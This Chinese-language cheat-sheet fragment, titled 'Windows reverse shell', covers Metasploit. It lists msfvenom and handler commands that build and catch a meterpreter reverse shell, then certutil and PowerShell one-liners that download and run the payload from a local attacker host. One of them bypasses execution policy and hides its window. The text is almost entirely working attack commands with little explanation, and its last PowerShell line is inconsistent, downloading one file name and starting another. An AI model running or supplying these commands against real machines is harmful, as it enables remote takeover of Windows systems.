 Windows反弹Shell
08
Metasploit
通过Metasploit生成恶意exe文件发起攻击
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.227 LPORT=5555 -f exe -o 1.exe
python –m SimpleHTTPServer 8000
msf5 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.1.227 -P 5555
certutil -urlcache -split -f http://192.168.1.227:8000/1.exe && 1.exe
powershell.exe (new-object System.Net.WebClient).DownloadFile( 'http://192.168.1.227:8000/1.exe');1.exe
powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle hidden (new-object
system.net.webclient).downloadfile('http://192.168.1.227:8000/','1.exe');start-process s.exe